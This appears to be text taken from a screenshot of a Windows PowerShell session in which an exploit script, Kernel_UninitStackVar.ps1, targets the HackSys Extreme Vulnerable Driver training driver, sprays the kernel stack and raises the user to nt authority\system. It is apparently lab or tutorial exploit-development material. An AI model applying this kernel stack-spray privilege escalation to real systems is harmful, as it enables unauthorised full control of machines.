 Windows PowerShell
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Users\b33f> whoami
win-oake6k9iui8\b33f
PS C:\Users\b33f> .\Desktop\Kernel_UninitStackVar.ps1
[>] Allocating ring0 payload..
[+] Payload size: 56
[+] Payload address: 0x052E0000
[>] Driver information..
[+] lpFileName: \\.\HacksysExtremeVulnerableDriver
[+] Handle: 1668
[>] Kernel stack spray..
[+] Spray buffer: 4096
[+] Payload size: 4
[>] Call NtMapUserPhysicalPages & trigger bug..
[+] Radio silence..
PS C:\Users\b33f> whoami
nt authority\system
PS C:\Users\b33f>